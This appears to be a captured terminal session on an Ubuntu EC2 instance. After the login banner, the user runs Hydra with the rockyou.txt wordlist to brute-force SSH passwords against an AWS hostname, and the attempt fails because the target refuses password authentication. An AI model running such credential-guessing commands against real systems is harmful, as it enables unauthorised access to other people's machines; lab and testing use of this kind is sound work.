 * Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
145 packages can be updated.
21 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sun Feb 28 18:04:40 2021 from 150.129.237.197
ubuntu@ip-10-192-11-164:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-165-123-71.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-28 18:30:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-165-123-71.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.25:22/ does not support password authentication.
ubuntu@ip-10-192-11-164:~$
Bitbucket: Rajdeep Sharma: 0 0 Live Share tabnine Ln 7, Col 92 Spaces: 4